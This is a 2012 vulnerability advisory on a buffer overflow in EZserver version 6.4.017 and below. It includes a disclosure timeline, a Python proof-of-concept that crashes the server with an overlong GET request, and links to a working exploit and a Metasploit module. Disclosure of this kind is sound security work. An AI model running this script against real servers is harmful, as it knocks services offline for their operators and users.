EZserver version 6.4.017 or below contains a buffer overflow vulnerability which may possibly be exploited to cause a denial of service or arbitrary code execution.
Vulnerability Details


Buffer overflow condition exist in URL handling, sending long GET request to the server on port 8000
will cause server process to exit and may allow malicious code injection.
Further research found that the application does not care about the HTTP method,
so that by sending long characters to the port 8000 will make the program crash.
Vendor logs
06/11/2012 – Bug found
06/12/2012 – Vendor contacted
06/16/2012 – No response, advisory released.
Proof of Concept
#!/usr/bin/python from socket import * import sys if len(sys.argv) != 3: print "[*] Proof of Concept of Ezserver <=6.4.017 Buffer Overflow" print "[*] by Spentera Research - research[at]spentera[dot]com" print "[*] http://www.spentera.com/resources/security-advisory\n" print "[*] Usage: python %s ip port" %sys.argv[0] sys.exit(0) host = sys.argv[1] port = int(sys.argv[2]) junk = "\x41" * 10000 payload = junk print "[!] Connecting to %s on port %d" % (host,port) s = socket(AF_INET, SOCK_STREAM) try: s.connect((host,port)) print "[+] Launching attack.." s.send ("GET /" + payload + "HTTP/1.0\r\n\r\n\r\n") s.close() except: print "[x] Could not connect to the server x_x" sys.exit()
Working Exploit
https://github.com/modpr0be/exploit-dev/blob/master/exploit-repo/ezserver/ezserver_bof.py
References
Exploit Database: http://www.exploit-db.com/exploits/19266/
Metasploit: http://www.metasploit.com/modules/exploit/windows/http/ezserver_http